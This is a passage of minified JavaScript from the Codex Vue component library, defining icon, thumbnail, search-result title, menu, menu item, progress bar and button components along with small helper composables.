e=="string")return!1;if("langCodeMap"in e){const o=n in e.langCodeMap?e.langCodeMap[n]:e.default;if(typeof o=="string")return!1;e=o}if("shouldFlipExceptions"in e&&Array.isArray(e.shouldFlipExceptions)){const o=e.shouldFlipExceptions.indexOf(n);return o===void 0||o===-1}return"shouldFlip"in e?e.shouldFlip:!1}const n1=s.makeStringTypeValidator(s.IconSizes),o1=t.defineComponent({name:"CdxIcon",props:{icon:{type:[String,Object],required:!0},iconLabel:{type:String,default:""},lang:{type:String,default:null},dir:{type:String,default:null},size:{type:String,default:"medium",validator:n1}},setup(e){const n=t.ref(),o=m(n),i=v(n),d=t.computed(()=>{var l;return(l=e.dir)!=null?l:o.value}),a=t.computed(()=>{var l;return(l=e.lang)!=null?l:i.value}),u=t.computed(()=>({"cdx-icon--flipped":d.value==="rtl"&&a.value!==null&&t1(e.icon,a.value),["cdx-icon--".concat(e.size)]:!0})),r=t.computed(()=>{var l,p;return e1(e.icon,(l=a.value)!=null?l:"",(p=d.value)!=null?p:"ltr")}),h=t.computed(()=>typeof r.value=="string"?r.value:""),c=t.computed(()=>typeof r.value!="string"?r.value.path:"");return{rootElement:n,rootClasses:u,iconSvg:h,iconPath:c}}}),l1=["aria-hidden"],i1={key:0},a1=["innerHTML"],r1=["d"];function d1(e,n,o,i,d,a){return t.openBlock(),t.createElementBlock("span",{ref:"rootElement",class:t.normalizeClass(["cdx-icon",e.rootClasses])},[(t.openBlock(),t.createElementBlock("svg",{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",width:"20",height:"20",viewBox:"0 0 20 20","aria-hidden":e.iconLabel?void 0:!0},[e.iconLabel?(t.openBlock(),t.createElementBlock("title",i1,t.toDisplayString(e.iconLabel),1)):t.createCommentVNode("v-if",!0),e.iconSvg?(t.openBlock(),t.createElementBlock("g",{key:1,innerHTML:e.iconSvg},null,8,a1)):(t.openBlock(),t.createElementBlock("path",{key:2,d:e.iconPath},null,8,r1))],8,l1))],2)}const p1=g._export_sfc(o1,[["render",d1]]);exports.A7=R;exports.CdxIcon=p1;exports.K3=O;exports.M3=P;exports.N6=G;exports.O7=W;exports.P4=j;exports.P6=X;exports.S3=I;exports.T7=U;exports.X3=$;exports.Y3=T;exports.Y4=K;exports.d7=Q;exports.i4=N;exports.j6=J;exports.l4=D;exports.m4=Y;exports.x8=Z;
},"_codex/CdxThumbnail.cjs":function(require,module,exports){"use strict";const e=require("vue"),s=require("./Icon.js"),u=require("./constants.js"),i=require("./_plugin-vue_export-helper.js"),d=e.defineComponent({name:"CdxThumbnail",components:{CdxIcon:s.CdxIcon},props:{thumbnail:{type:[Object,null],default:null},placeholderIcon:{type:[String,Object],default:s.P4}},setup:n=>{const l=e.ref(!1),a=e.ref({}),r=o=>{const c=o.replace(/([\\"\n])/g,"\\$1"),t=new Image;t.onload=()=>{a.value={backgroundImage:'url("'.concat(c,'")')},l.value=!0},t.onerror=()=>{l.value=!1},t.src=c};return e.onMounted(()=>{var o;(o=n.thumbnail)!=null&&o.url&&r(n.thumbnail.url)}),{thumbnailStyle:a,thumbnailLoaded:l,NoInvertClass:u.NoInvertClass}}}),m={class:"cdx-thumbnail"},p={key:0,class:"cdx-thumbnail__placeholder"};function h(n,l,a,r,o,c){const t=e.resolveComponent("cdx-icon");return e.openBlock(),e.createElementBlock("span",m,[n.thumbnailLoaded?e.createCommentVNode("v-if",!0):(e.openBlock(),e.createElementBlock("span",p,[e.createVNode(t,{icon:n.placeholderIcon,class:"cdx-thumbnail__placeholder__icon--vue"},null,8,["icon"])])),e.createVNode(e.Transition,{name:"cdx-thumbnail__image"},{default:e.withCtx(()=>[n.thumbnailLoaded?(e.openBlock(),e.createElementBlock("span",{key:0,style:e.normalizeStyle(n.thumbnailStyle),class:e.normalizeClass([n.NoInvertClass,"cdx-thumbnail__image"])},null,6)):e.createCommentVNode("v-if",!0)]),_:1})])}const _=i._export_sfc(d,[["render",h]]);module.exports=_;
},"_codex/CdxSearchResultTitle.cjs":function(require,module,exports){"use strict";const t=require("vue"),u=require("./_plugin-vue_export-helper.js");function h(e){return e.replace(/([\\{}()|.?*+\-^$[\]])/g,"\\$1")}const d="[̀-ͯ҃-҉֑-ׇֽֿׁׂׅׄؐ-ًؚ-ٰٟۖ-ۜ۟-۪ۤۧۨ-ܑۭܰ-݊ަ-ް߫-߽߳ࠖ-࠙ࠛ-ࠣࠥ-ࠧࠩ-࡙࠭-࡛࣓-ࣣ࣡-ःऺ-़ा-ॏ॑-ॗॢॣঁ-ঃ়া-ৄেৈো-্ৗৢৣ৾ਁ-ਃ਼ਾ-ੂੇੈੋ-੍ੑੰੱੵઁ-ઃ઼ા-ૅે-ૉો-્ૢૣૺ-૿ଁ-ଃ଼ା-ୄେୈୋ-୍ୖୗୢୣஂா-ூெ-ைொ-்ௗఀ-ఄా-ౄె-ైొ-్ౕౖౢౣಁ-ಃ಼ಾ-ೄೆ-ೈೊ-್ೕೖೢೣഀ-ഃ഻഼ാ-ൄെ-ൈൊ-്ൗൢൣංඃ්ා-ුූෘ-ෟෲෳัิ-ฺ็-๎ັິ-ູົຼ່-ໍ༹༘༙༵༷༾༿ཱ-྄྆྇ྍ-ྗྙ-ྼ࿆ါ-ှၖ-ၙၞ-ၠၢ-ၤၧ-ၭၱ-ၴႂ-ႍႏႚ-ႝ፝-፟ᜒ-᜔ᜲ-᜴ᝒᝓᝲᝳ឴-៓៝᠋-᠍ᢅᢆᢩᤠ-ᤫᤰ-᤻ᨗ-ᨛᩕ-ᩞ᩠-᩿᩼᪰-᪾ᬀ-ᬄ᬴-᭄᭫-᭳ᮀ-ᮂᮡ-ᮭ᯦-᯳ᰤ-᰷᳐-᳔᳒-᳨᳭ᳲ-᳴᳷-᳹᷀-᷹᷻-᷿⃐-⃰⳯-⵿⳱ⷠ-〪ⷿ-゙゚〯꙯-꙲ꙴ-꙽ꚞꚟ꛰꛱ꠂ꠆ꠋꠣ-ꠧꢀꢁꢴ-ꣅ꣠-꣱ꣿꤦ-꤭ꥇ-꥓ꦀ-ꦃ꦳-꧀ꧥꨩ-ꨶꩃꩌꩍꩻ-ꩽꪰꪲ-ꪴꪷꪸꪾ꪿꫁ꫫ-ꫯꫵ꫶ꯣ-ꯪ꯬꯭ﬞ︀-️︠-︯]";function p(e,n){if(!e)return[n,"",""];const i=h(e),r=new RegExp(i+d+"*","i").exec(n);if(!r||r.index===void 0)return[n,"",""];const s=r.index,c=s+r[0].length,o=n.slice(s,c),l=n.slice(0,s),a=n.slice(c,n.length);return[l,o,a]}const g=t.defineComponent({name:"CdxSearchResultTitle",props:{title:{type:String,required:!0},searchQuery:{type:String,default:""}},setup:e=>({titleChunks:t.computed(()=>p(e.searchQuery,String(e.title)))})}),x={class:"cdx-search-result-title"},_={class:"cdx-search-result-title__match"};function f(e,n,i,r,s,c){return t.openBlock(),t.createElementBlock("span",x,[t.createElementVNode("bdi",null,[t.createTextVNode(t.toDisplayString(e.titleChunks[0]),1),t.createElementVNode("span",_,t.toDisplayString(e.titleChunks[1]),1),t.createTextVNode(t.toDisplayString(e.titleChunks[2]),1)])])}const m=u._export_sfc(g,[["render",f]]);module.exports=m;
},"_codex/CdxMenuItem.cjs":function(require,module,exports){"use strict";const t=require("vue"),y=require("./Icon.js"),f=require("./CdxThumbnail.cjs"),k=require("./CdxSearchResultTitle.cjs"),b=require("./_plugin-vue_export-helper.js"),v=t.defineComponent({name:"CdxMenuItem",components:{CdxIcon:y.CdxIcon,CdxThumbnail:f,CdxSearchResultTitle:k},props:{id:{type:String,required:!0},value:{type:[String,Number],required:!0},disabled:{type:Boolean,default:!1},selected:{type:Boolean,default:!1},active:{type:Boolean,default:!1},highlighted:{type:Boolean,default:!1},label:{type:String,default:""},match:{type:String,default:""},supportingText:{type:String,default:""},url:{type:String,default:""},icon:{type:[String,Object],default:""},showThumbnail:{type:Boolean,default:!1},thumbnail:{type:[Object,null],default:null},description:{type:[String,null],default:""},searchQuery:{type:String,default:""},boldLabel:{type:Boolean,default:!1},hideDescriptionOverflow:{type:Boolean,default:!1},language:{type:Object,default:()=>({})},action:{type:String,default:"default"},multiselect:{type:Boolean,default:!1}},emits:["change"],setup:(e,{emit:n})=>{const u=()=>{e.highlighted||n("change","highlighted",!0)},s=()=>{n("change","highlighted",!1)},d=c=>{c.button===0&&n("change","active",!0)},r=()=>{n("change","selected",!0)},o=t.computed(()=>e.searchQuery.length>0),i=t.computed(()=>({"cdx-menu-item--selected":e.selected,"cdx-menu-item--active":e.active&&e.highlighted,"cdx-menu-item--highlighted":e.highlighted,"cdx-menu-item--destructive":e.action&&e.action==="destructive","cdx-menu-item--enabled":!e.disabled,"cdx-menu-item--disabled":e.disabled,"cdx-menu-item--highlight-query":o.value,"cdx-menu-item--bold-label":e.boldLabel,"cdx-menu-item--has-description":!!e.description,"cdx-menu-item--hide-description-overflow":e.hideDescriptionOverflow})),a=t.computed(()=>e.url?"a":"span"),l=t.computed(()=>e.label||String(e.value));return{onMouseMove:u,onMouseLeave:s,onMouseDown:d,onClick:r,highlightQuery:o,rootClasses:i,contentTag:a,title:l,cdxIconCheck:y.K3}}}),B=["id","aria-disabled","aria-selected","aria-checked"],C={class:"cdx-menu-item__text"},S=["lang"],M=["lang"],N=["lang"],V=["lang"];function q(e,n,u,s,d,r){const o=t.resolveComponent("cdx-thumbnail"),i=t.resolveComponent("cdx-icon"),a=t.resolveComponent("cdx-search-result-title");return t.openBlock(),t.createElementBlock("li",{id:e.id,role:"option",class:t.normalizeClass(["cdx-menu-item",e.rootClasses]),"aria-disabled":e.disabled,"aria-selected":e.selected&&!e.multiselect?!0:void 0,"aria-checked":e.selected&&e.multiselect?!0:void 0,onMousemove:n[0]||(n[0]=(...l)=>e.onMouseMove&&e.onMouseMove(...l)),onMouseleave:n[1]||(n[1]=(...l)=>e.onMouseLeave&&e.onMouseLeave(...l)),onMousedown:n[2]||(n[2]=t.withModifiers((...l)=>e.onMouseDown&&e.onMouseDown(...l),["prevent"])),onClick:n[3]||(n[3]=(...l)=>e.onClick&&e.onClick(...l))},[t.renderSlot(e.$slots,"default",{},()=>[(t.openBlock(),t.createBlock(t.resolveDynamicComponent(e.contentTag),{href:e.url?e.url:void 0,class:"cdx-menu-item__content"},{default:t.withCtx(()=>{var l,c,m,g,h,p;return[e.showThumbnail?(t.openBlock(),t.createBlock(o,{key:0,thumbnail:e.thumbnail,class:"cdx-menu-item__thumbnail"},null,8,["thumbnail"])):e.icon?(t.openBlock(),t.createBlock(i,{key:1,icon:e.icon,class:"cdx-menu-item__icon"},null,8,["icon"])):t.createCommentVNode("v-if",!0),t.createElementVNode("span",C,[e.highlightQuery?(t.openBlock(),t.createBlock(a,{key:0,title:e.title,"search-query":e.searchQuery,lang:(l=e.language)==null?void 0:l.label},null,8,["title","search-query","lang"])):(t.openBlock(),t.createElementBlock("span",{key:1,class:"cdx-menu-item__text__label",lang:(c=e.language)==null?void 0:c.label},[t.createElementVNode("bdi",null,t.toDisplayString(e.title),1)],8,S)),e.match?(t.openBlock(),t.createElementBlock(t.Fragment,{key:2},[t.createTextVNode(t.toDisplayString(" ")+" "),e.highlightQuery?(t.openBlock(),t.createBlock(a,{key:0,title:e.match,"search-query":e.searchQuery,lang:(m=e.language)==null?void 0:m.match},null,8,["title","search-query","lang"])):(t.openBlock(),t.createElementBlock("span",{key:1,class:"cdx-menu-item__text__match",lang:(g=e.language)==null?void 0:g.match},[t.createElementVNode("bdi",null,t.toDisplayString(e.match),1)],8,M))],64)):t.createCommentVNode("v-if",!0),e.supportingText?(t.openBlock(),t.createElementBlock(t.Fragment,{key:3},[t.createTextVNode(t.toDisplayString(" ")+" "),t.createElementVNode("span",{class:"cdx-menu-item__text__supporting-text",lang:(h=e.language)==null?void 0:h.supportingText},[t.createElementVNode("bdi",null,t.toDisplayString(e.supportingText),1)],8,N)],64)):t.createCommentVNode("v-if",!0),e.description?(t.openBlock(),t.createElementBlock("span",{key:4,class:"cdx-menu-item__text__description",lang:(p=e.language)==null?void 0:p.description},[t.createElementVNode("bdi",null,t.toDisplayString(e.description),1)],8,V)):t.createCommentVNode("v-if",!0)]),e.multiselect&&e.selected?(t.openBlock(),t.createBlock(i,{key:2,icon:e.cdxIconCheck,size:"small",class:"cdx-menu-item__selected-icon"},null,8,["icon"])):t.createCommentVNode("v-if",!0)]}),_:1},8,["href"]))])],42,B)}const D=b._export_sfc(v,[["render",q]]);module.exports=D;
},"_codex/useWarnOnce.cjs":function(require,module,exports){"use strict";const t=require("vue");function i(n,r){if(n()){t.warn(r);return}const c=t.watch(n,e=>{e&&(t.warn(r),c())})}module.exports=i;
},"_codex/CdxProgressBar.cjs":function(require,module,exports){"use strict";const r=require("vue"),n=require("./useWarnOnce.cjs"),d=require("./_plugin-vue_export-helper.js"),i=r.defineComponent({name:"CdxProgressBar",props:{inline:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1}},setup(e,{attrs:s}){n(()=>!e.inline&&!s["aria-label"]&&!s["aria-hidden"],"CdxProgressBar: Progress bars require one of the following attribute, aria-label or aria-hidden. See documentation on https://doc.wikimedia.org/codex/latest/components/demos/progressbar.html");const a=r.computed(()=>({"cdx-progress-bar--block":!e.inline,"cdx-progress-bar--inline":e.inline,"cdx-progress-bar--enabled":!e.disabled,"cdx-progress-bar--disabled":e.disabled})),o=r.computed(()=>e.inline?"true":void 0);return{rootClasses:a,computedAriaHidden:o}}}),t=["aria-hidden","aria-disabled"],l=r.createElementVNode("div",{class:"cdx-progress-bar__bar"},null,-1),c=[l];function u(e,s,a,o,p,g){return r.openBlock(),r.createElementBlock("div",{class:r.normalizeClass(["cdx-progress-bar",e.rootClasses]),role:"progressbar","aria-hidden":e.computedAriaHidden,"aria-disabled":e.disabled},c,10,t)}const b=d._export_sfc(i,[["render",u]]);module.exports=b;
},"_codex/useGeneratedId.cjs":function(require,module,exports){"use strict";const u=require("vue"),e=require("./constants.js");let t=0;function c(n){var i;const r=u.getCurrentInstance(),s=(i=r==null?void 0:r.props.id)!=null?i:r==null?void 0:r.attrs.id;return n?"".concat(e.LibraryPrefix,"-").concat(n,"-").concat(t++):s?"".concat(e.LibraryPrefix,"-").concat(s,"-").concat(t++):"".concat(e.LibraryPrefix,"-").concat(t++)}module.exports=c;
},"_codex/useIntersectionObserver.cjs":function(require,module,exports){"use strict";const t=require("vue");function u(o,c){const e=t.ref(!1);let i=!1;if(typeof window!="object"||!("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype))return e;const n=new window.IntersectionObserver(r=>{const s=r[0];s&&(e.value=s.isIntersecting)},c);return t.onMounted(()=>{i=!0,o.value&&n.observe(o.value)}),t.onUnmounted(()=>{i=!1,n.disconnect()}),t.watch(o,r=>{i&&(n.disconnect(),e.value=!1,r&&n.observe(r))}),e}module.exports=u;
},"_codex/useSplitAttributes.cjs":function(require,module,exports){"use strict";var i=Object.getOwnPropertySymbols;var a=Object.prototype.hasOwnProperty,y=Object.prototype.propertyIsEnumerable;var n=(s,o)=>{var t={};for(var e in s)a.call(s,e)&&o.indexOf(e)<0&&(t[e]=s[e]);if(s!=null&&i)for(var e of i(s))o.indexOf(e)<0&&y.call(s,e)&&(t[e]=s[e]);return t};const r=require("vue");function C(s,o=r.computed(()=>({}))){const t=r.computed(()=>{const c=n(o.value,[]);return s.class&&s.class.split(" ").forEach(u=>{c[u]=!0}),c}),e=r.computed(()=>{if("style"in s)return s.style}),d=r.computed(()=>{const l=s,{class:c,style:p}=l;return n(l,["class","style"])});return{rootClasses:t,rootStyle:e,otherAttrs:d}}module.exports=C;
},"_codex/CdxMenu.cjs":function(require,module,exports){"use strict";var le=Object.defineProperty,ne=Object.defineProperties;var ae=Object.getOwnPropertyDescriptors;var D=Object.getOwnPropertySymbols;var ie=Object.prototype.hasOwnProperty,ue=Object.prototype.propertyIsEnumerable;var I=(e,a,u)=>a in e?le(e,a,{enumerable:!0,configurable:!0,writable:!0,value:u}):e[a]=u,F=(e,a)=>{for(var u in a||(a={}))ie.call(a,u)&&I(e,u,a[u]);if(D)for(var u of D(a))ue.call(a,u)&&I(e,u,a[u]);return e},z=(e,a)=>ne(e,ae(a));var E=(e,a,u)=>new Promise((C,d)=>{var B=i=>{try{h(u.next(i))}catch(p){d(p)}},o=i=>{try{h(u.throw(i))}catch(p){d(p)}},h=i=>i.done?C(i.value):Promise.resolve(i.value).then(B,o);h((u=u.apply(e,a)).next())});const l=require("vue"),oe=require("./CdxMenuItem.cjs"),re=require("./CdxProgressBar.cjs"),se=require("./useGeneratedId.cjs"),de=require("./useIntersectionObserver.cjs"),ce=require("./useSplitAttributes.cjs"),fe=require("./_plugin-vue_export-helper.js");function L(e){return e!==null&&Array.isArray(e)}const he=l.defineComponent({name:"CdxMenu",components:{CdxMenuItem:oe,CdxProgressBar:re},inheritAttrs:!1,props:{menuItems:{type:Array,required:!0},footer:{type:Object,default:null},selected:{type:[String,Number,Array,null],required:!0},expanded:{type:Boolean,required:!0},showPending:{type:Boolean,default:!1},visibleItemLimit:{type:Number,default:null},showThumbnail:{type:Boolean,default:!1},boldLabel:{type:Boolean,default:!1},hideDescriptionOverflow:{type:Boolean,default:!1},searchQuery:{type:String,default:""},showNoResultsSlot:{type:Boolean,default:null}},emits:["update:selected","update:expanded","menu-item-click","menu-item-keyboard-navigation","load-more"],expose:["isExpanded","clearActive","getHighlightedMenuItem","getHighlightedViaKeyboard","delegateKeyNavigation"],setup(e,{emit:a,slots:u,attrs:C}){const d=l.computed(()=>(e.footer&&e.menuItems?[...e.menuItems,e.footer]:e.menuItems).map(n=>z(F({},n),{id:se("menu-item")}))),B=l.computed(()=>u["no-results"]?e.showNoResultsSlot!==null?e.showNoResultsSlot:d.value.length===0:!1),o=l.ref(null),h=l.ref(!1),i=l.ref(null),p="additions removals";let c="",m=null;function v(){c="",m!==null&&(clearTimeout(m),m=null)}function k(){m!==null&&clearTimeout(m),m=setTimeout(v,1500)}function x(){var t;return(t=d.value.find(n=>L(e.selected)?e.selected.indexOf(n.value)!==-1:n.value===e.selected))!=null?t:null}const S=l.computed(()=>L(e.selected));function U(t){return L(e.selected)?e.selected.indexOf(t)!==-1:t===e.selected}function $(t){if(L(e.selected)){const n=e.selected.indexOf(t)===-1?e.selected.concat(t):e.selected.filter(s=>s!==t);a("update:selected",n)}else a("update:selected",t)}function g(t,n){if(!(n&&n.disabled))switch(t){case"selected":n&&$(n.value),S.value||a("update:expanded",!1),i.value=null;break;case"highlighted":o.value=n!=null?n:null,h.value=!1;break;case"highlightedViaKeyboard":o.value=n!=null?n:null,h.value=!0;break;case"active":i.value=n!=null?n:null;break}}const b=l.computed(()=>{if(o.value!==null)return d.value.findIndex(t=>t.value===o.value.value)});function A(t){t&&(g("highlightedViaKeyboard",t),a("menu-item-keyboard-navigation",t))}function H(t){var r;const n=w=>{for(let f=w-1;f>=0;f--)if(!d.value[f].disabled)return d.value[f]};t=t!=null?t:d.value.length;const s=(r=n(t))!=null?r:n(d.value.length);A(s)}function q(t){var r;const n=w=>d.value.find((f,N)=>!f.disabled&&N>w);t=t!=null?t:-1;const s=(r=n(t))!=null?r:n(-1);A(s)}function W(t){if(t.key==="Clear")return v(),!0;if(t.key==="Backspace")return c=c.slice(0,-1),k(),!0;if(t.key.length===1&&!t.metaKey&&!t.ctrlKey&&!t.altKey){if(e.expanded||a("update:expanded",!0),t.key===" "&&c.length<1)return!1;c+=t.key.toLowerCase();const n=c.length>1&&c.split("").every(f=>f===c[0]);let s=d.value,r=c;n&&b.value!==void 0&&(s=s.slice(b.value+1).concat(s.slice(0,b.value)),r=c[0]);const w=s.find(f=>{var N;return!f.disabled&&String((N=f.label)!=null?N:f.value).toLowerCase().startsWith(r)});return w&&(g("highlightedViaKeyboard",w),M()),k(),!0}return!1}function _(t,{prevent:n=!0,characterNavigation:s=!1}={}){if(s){if(W(t))return t.preventDefault(),!0;v()}function r(){n&&(t.preventDefault(),t.stopPropagation())}switch(t.key){case"Enter":case" ":return r(),e.expanded?(o.value&&h.value&&$(o.value.value),S.value||a("update:expanded",!1)):a("update:expanded",!0),!0;case"Tab":return e.expanded&&o.value&&h.value&&!S.value&&($(o.value.value),a("update:expanded",!1)),!0;case"ArrowUp":return r(),e.expanded?(o.value===null&&g("highlightedViaKeyboard",x()),H(b.value)):a("update:expanded",!0),M(),!0;case"ArrowDown":return r(),e.expanded?(o.value===null&&g("highlightedViaKeyboard",x()),q(b.value)):a("update:expanded",!0),M(),!0;case"Home":return r(),e.expanded?(o.value===null&&g("highlightedViaKeyboard",x()),q()):a("update:expanded",!0),M(),!0;case"End":return r(),e.expanded?(o.value===null&&g("highlightedViaKeyboard",x()),H()):a("update:expanded",!0),M(),!0;case"Escape":return r(),a("update:expanded",!1),!0;default:return!1}}function R(){g("active",null)}const y=[],P=l.ref(void 0),Q=de(P,{threshold:.8});l.watch(Q,t=>{t&&a("load-more")});function j(t,n){if(t){y[n]=t.$el;const s=e.visibleItemLimit;if(!s||e.menuItems.length<s)return;const r=Math.min(s,Math.max(2,Math.floor(.2*e.menuItems.length)));n===e.menuItems.length-r&&(P.value=t.$el)}}const K=l.ref();function M(){const t=K.value&&K.value.scrollHeight>K.value.clientHeight;if(b.value===void 0||!t)return;const n=b.value>=0?b.value:0;y[n].scrollIntoView({behavior:"smooth",block:"nearest"})}const V=l.ref(null),T=l.ref(null);function O(){return E(this,null,function*(){yield l.nextTick(),G(),J(),yield l.nextTick(),M()})}function G(){if(e.footer){const t=y[y.length-1];T.value=t.scrollHeight}else T.value=null}function J(){if(!e.visibleItemLimit||y.length<=e.visibleItemLimit){V.value=null;return}const t=y[0].getBoundingClientRect().top,n=y[e.visibleItemLimit].getBoundingClientRect().top;V.value=n-t+2}l.onMounted(()=>{document.addEventListener("mouseup",R)}),l.onUnmounted(()=>{document.removeEventListener("mouseup",R)}),l.watch(l.toRef(e,"expanded"),t=>E(this,null,function*(){if(t){const n=x();n&&!o.value&&g("highlighted",n),yield O()}else g("highlighted",null)})),l.watch(l.toRef(e,"menuItems"),t=>E(this,null,function*(){t.length<y.length&&(y.length=t.length),e.expanded&&(yield O())}),{deep:!0});const X=l.computed(()=>({"max-height":V.value?"".concat(V.value,"px"):void 0,"margin-bottom":T.value?"".concat(T.value,"px"):void 0})),Y=l.computed(()=>({"cdx-menu--has-footer":!!e.footer})),{rootClasses:Z,rootStyle:ee,otherAttrs:te}=ce(C,Y);return{listBoxStyle:X,rootClasses:Z,rootStyle:ee,otherAttrs:te,assignTemplateRef:j,computedMenuItems:d,computedShowNoResultsSlot:B,highlightedMenuItem:o,highlightedViaKeyboard:h,activeMenuItem:i,handleMenuItemChange:g,handleKeyNavigation:_,ariaRelevant:p,isMultiselect:S,isItemSelected:U,menuListbox:K}},methods:{isExpanded(){return this.expanded},getHighlightedMenuItem(){return this.expanded?this.highlightedMenuItem:null},getHighlightedViaKeyboard(){return this.highlightedViaKeyboard},clearActive(){this.handleMenuItemChange("active",null)},delegateKeyNavigation(e,{prevent:a=!0,characterNavigation:u=!1}={}){return this.handleKeyNavigation(e,{prevent:a,characterNavigation:u})}}}),ve=["aria-live","aria-relevant","aria-multiselectable"],ge={key:0,class:"cdx-menu__pending cdx-menu-item"},me={key:1,class:"cdx-menu__no-results cdx-menu-item",role:"option"};function ye(e,a,u,C,d,B){const o=l.resolveComponent("cdx-menu-item"),h=l.resolveComponent("cdx-progress-bar");return l.withDirectives((l.openBlock(),l.createElementBlock("div",{class:l.normalizeClass(["cdx-menu",e.rootClasses]),style:l.normalizeStyle(e.rootStyle)},[l.createElementVNode("ul",l.mergeProps({ref:"menuListbox",class:"cdx-menu__listbox",role:"listbox",style:e.listBoxStyle,"aria-live":e.showPending?"polite":void 0,"aria-relevant":e.showPending?e.ariaRelevant:void 0,"aria-multiselectable":e.isMultiselect?!0:void 0},e.otherAttrs),[e.showPending&&e.computedMenuItems.length===0&&e.$slots.pending?(l.openBlock(),l.createElementBlock("li",ge,[l.renderSlot(e.$slots,"pending")])):l.createCommentVNode("v-if",!0),e.computedShowNoResultsSlot?(l.openBlock(),l.createElementBlock("li",me,[l.renderSlot(e.$slots,"no-results")])):l.createCommentVNode("v-if",!0),(l.openBlock(!0),l.createElementBlock(l.Fragment,null,l.renderList(e.computedMenuItems,(i,p)=>{var c,m;return l.openBlock(),l.createBlock(o,l.mergeProps({key:i.value,ref_for:!0,ref:v=>e.assignTemplateRef(v,p)},i,{selected:e.isItemSelected(i.value),active:i.value===((c=e.activeMenuItem)==null?void 0:c.value),highlighted:i.value===((m=e.highlightedMenuItem)==null?void 0:m.value),"show-thumbnail":e.showThumbnail,"bold-label":e.boldLabel,"hide-description-overflow":e.hideDescriptionOverflow,"search-query":e.searchQuery,multiselect:e.isMultiselect,onChange:(v,k)=>e.handleMenuItemChange(v,k?i:null),onClick:v=>e.$emit("menu-item-click",i)}),{default:l.withCtx(()=>{var v,k;return[l.renderSlot(e.$slots,"default",{menuItem:i,active:i.value===((v=e.activeMenuItem)==null?void 0:v.value)&&i.value===((k=e.highlightedMenuItem)==null?void 0:k.value)})]}),_:2},1040,["selected","active","highlighted","show-thumbnail","bold-label","hide-description-overflow","search-query","multiselect","onChange","onClick"])}),128)),e.showPending?(l.openBlock(),l.createBlock(h,{key:2,class:"cdx-menu__progress-bar",inline:!0})):l.createCommentVNode("v-if",!0)],16,ve)],6)),[[l.vShow,e.expanded]])}const be=fe._export_sfc(he,[["render",ye]]);module.exports=be;
},"_codex/useSlotContents.js":function(require,module,exports){"use strict";const r=require("vue");function o(t){const e=[];for(const n of t)typeof n.type=="string"||typeof n.type=="object"?e.push(n):n.type!==r.Comment&&(typeof n.children=="string"&&n.children.trim()!==""?e.push(n.children):Array.isArray(n.children)&&e.push(...o(n.children)));return e}function i(t,e){return typeof t.type=="object"&&"name"in t.type?e!==void 0?t.type.name===e:!0:!1}function s(t,e){return typeof t.type=="string"?t.type===e.toLowerCase():!1}function f(t){const e=typeof t=="function"?t():t;return e?o(e):[]}exports.isComponentVNode=i;exports.isTagVNode=s;exports.useSlotContents=f;
},"_codex/useIconOnlyButton.js":function(require,module,exports){"use strict";const i=require("vue"),t=require("./useSlotContents.js"),c=require("./useWarnOnce.cjs");function l(u,o,r){const n=i.computed(()=>{const s=t.useSlotContents(u);if(s.length!==1)return!1;const e=s[0];return!!(typeof e=="object"&&(t.isComponentVNode(e,"CdxIcon")||t.isTagVNode(e,"svg")))});return c(()=>n.value&&!o["aria-label"]&&!o["aria-hidden"],"".concat(r,": Icon-only buttons require one of the following attributes: aria-label or aria-hidden. See documentation at https://doc.wikimedia.org/codex/latest/components/demos/button.html#icon-only-button")),n}exports.useIconOnlyButton=l;
},"_codex/CdxButton.cjs":function(require,module,exports){"use strict";const e=require("vue"),s=require("./constants.js"),m=require("./useIconOnlyButton.js"),b=require("./_plugin-vue_export-helper.js"),g=s.makeStringTypeValidator(s.ButtonActions),k=s.makeStringTypeValidator(s.ButtonWeights),v=s.makeStringTypeValidator(s.ButtonSizes),w=e.defineComponent({name:"CdxButton",props:{action:{type:String,default:"default",validator:g},weight:{type:String,default:"normal",validator:k},size:{type:String,default:"medium",validator:v}},emits:["click"],setup(t,{emit:n,slots:r,attrs:a}){const u=e.ref(),l=m.useIconOnlyButton(r.default,a,"CdxButton"),o=e.ref(!1),d=e.computed(()=>({["cdx-button--action-".concat(t.action)]:!0,["cdx-button--weight-".concat(t.weight)]:!0,["cdx-button--size-".concat(t.size)]:!0,"cdx-button--framed":t.weight!=="quiet","cdx-button--icon-only":l.value,"cdx-button--is-active":o.value})),p=i=>{n("click",i)},c=i=>{o.value=i};function f(){c(!0)}function y(){var i;c(!1),(i=u.value)==null||i.click()}return{button:u,rootClasses:d,onClick:p,onKeyDown:f,onKeyUp:y}}});function C(t,n,r,a,u,l){return e.openBlock(),e.createElementBlock("button",{ref:"button",class:e.normalizeClass(["cdx-button",t.rootClasses]),onKeydown:n[0]||(n[0]=e.withKeys(e.withModifiers((...o)=>t.onKeyDown&&t.onKeyDown(...o),["prevent"]),["space","enter"])),onKeyup:n[1]||(n[1]=e.withKeys((...o)=>t.onKeyUp&&t.onKeyUp(...o),["space","enter"])),onClick:n[2]||(n[2]=(...o)=>t.onClick&&t.onClick(...o))},[e.renderSlot(t.$slots,"default")],34)}const B=b._export_sfc(w,[["render",C]]);module.exports=B;
},"_codex/useModelWrapper.cjs":function(require,module,exports){"use strict";const o=require("vue");function s(e,t,u){return o.computed({get:()=>e.value,set:r=>t(u||"update:modelValue",r)})}module.exports=s;
},"_codex/useComputedDisabled.cjs":function(require,module,exports){"use strict";const e=require("vue"),u=require("./constants.js");function r(s){const t=e.inject(u.DisabledKey,e.ref(!1));return e.computed(()=>t.value||s.value)}module.exports=r;
},"_codex/useFieldData.cjs":function(require,module,exports){"use strict";const t=require("vue"),s=require("./useComputedDisabled.cjs"),c=require("./constants.js");function v(d,e,i){const l=s(d),o=t.inject(c.FieldStatusKey,t.ref("default")),a=t.computed(()=>e!=null&&e.value&&e.value!=="default"?e.value:o.value),u=t.inject(c.FieldInputIdKey,void 0),r=t.computed(()=>{var n;return(n=u==null?void 0:u.value)!=null?n:i});return{computedDisabled:l,computedStatus:a,computedInputId:r}}module.exports=v;
